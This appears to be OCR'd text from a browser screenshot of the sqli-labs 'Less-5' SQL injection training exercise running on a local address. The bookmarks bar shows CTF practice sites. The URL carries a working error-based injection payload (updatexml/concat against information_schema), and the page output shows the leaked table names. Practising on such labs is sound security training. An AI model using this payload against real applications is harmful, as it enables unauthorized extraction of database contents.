 Less-5 Double Query- Single
不安全 192.168.112.1/sql1/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7...
应用 哔哩哔哩 ( ゜- ゜)つ... QQ邮箱 有道翻译 FC 鱼C工作室-免费编... 菜鸟教程 - 学的不... ZodGame论坛 - P... SockBoom 南京理工大学 智慧理工服务门户 POJ OpenJudge - NOI... BUUCTF在线评测 CTFHub Bugku CTF 攻防世界 » 阅读清单
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5